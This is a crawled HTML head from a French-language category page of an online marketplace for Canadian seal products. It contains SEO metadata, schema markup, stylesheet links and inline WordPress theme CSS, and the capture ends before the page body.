

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr
body_size: 174670
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noir Archives - Page 4 sur 5 - Canadian Seal Products Marketplace</title>
	<link rel="canonical" href="https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr" />
	<link rel="prev" href="https://shop.canadiansealproducts.com/color/noir/page/3/?lang=fr" />
	<link rel="next" href="https://shop.canadiansealproducts.com/color/noir/page/5/?lang=fr" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noir Archives - Page 4 sur 5 - Canadian Seal Products Marketplace" />
	<meta property="og:url" content="https://shop.canadiansealproducts.com/color/noir/?lang=fr" />
	<meta property="og:site_name" content="Canadian Seal Products Marketplace" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sealingnetwork" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shop.canadiansealproducts.com/color/noir/?lang=fr","url":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr","name":"Noir Archives - Page 4 sur 5 - Canadian Seal Products Marketplace","isPartOf":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#website"},"primaryImageOfPage":{"@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr#primaryimage"},"image":{"@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr#primaryimage"},"thumbnailUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734.jpeg","breadcrumb":{"@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr#primaryimage","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734.jpeg","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734.jpeg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.canadiansealproducts.com/?lang=fr"},{"@type":"ListItem","position":2,"name":"Noir"}]},{"@type":"WebSite","@id":"https://shop.canadiansealproducts.com/?lang=fr#website","url":"https://shop.canadiansealproducts.com/?lang=fr","name":"Canadian Seal Products Marketplace","description":"Promoting high quality, reliable and sustainable Canadian Seal Products","publisher":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.canadiansealproducts.com/?lang=fr?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://shop.canadiansealproducts.com/?lang=fr#organization","name":"Canadian Seal Products Marketplace","url":"https://shop.canadiansealproducts.com/?lang=fr","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","width":817,"height":481,"caption":"Canadian Seal Products Marketplace"},"image":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SealingNetwork/","https://x.com/sealingnetwork","https://www.instagram.com/sealingnetwork/","https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux" href="https://shop.canadiansealproducts.com/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux des commentaires" href="https://shop.canadiansealproducts.com/comments/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Canadian Seal Products Marketplace &raquo; Noir Color" href="https://shop.canadiansealproducts.com/color/noir/?lang=fr/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='storefront-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
